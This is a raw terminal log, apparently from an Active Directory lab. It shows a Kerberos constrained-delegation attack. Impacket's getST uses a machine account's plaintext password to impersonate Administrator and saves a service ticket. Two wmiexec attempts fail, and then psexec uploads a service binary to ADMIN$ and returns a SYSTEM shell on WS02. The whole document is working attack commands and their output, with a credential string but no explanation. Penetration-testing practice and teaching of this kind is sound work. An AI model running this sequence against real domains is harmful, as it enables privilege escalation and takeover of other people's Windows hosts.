 └─$ impacket-getST -spn cifs/ws02.cbank.local cbank.local/JHEDTLNY\$:'B!y#d,<eQG,5kze' -impersonate Administrator
Impacket v0.11.0 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
┌──(r00tv㉿kali)-[~/Desktop/AD/Boom]
└─$ export KRB5CCNAME=Administrator.ccache
┌──(r00tv㉿kali)-[~/Desktop/AD/Boom]
└─$ impacket-wmiexec -no-pass -k WS02.cbank.local
Impacket v0.11.0 - Copyright 2023 Fortra
[-] SMB SessionError: STATUS_MORE_PROCESSING_REQUIRED({Still Busy} The specified I/O request packet (IRP) cannot be disposed of because the I/O operation is not complete.)
┌──(r00tv㉿kali)-[~/Desktop/AD/Boom]
└─$ impacket-wmiexec -no-pass -k WS02.cbank.local
Impacket v0.11.0 - Copyright 2023 Fortra
[-] SMB SessionError: STATUS_MORE_PROCESSING_REQUIRED({Still Busy} The specified I/O request packet (IRP) cannot be disposed of because the I/O operation is not complete.)
┌──(r00tv㉿kali)-[~/Desktop/AD/Boom]
└─$ impacket-psexec -no-pass -k WS02.cbank.local
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on WS02.cbank.local.....
[*] Found writable share ADMIN$
[*] Uploading file dhvlvtxU.exe
[*] Opening SVCManager on WS02.cbank.local.....
[*] Creating service LqFF on WS02.cbank.local.....
[*] Starting service LqFF.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.10586]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>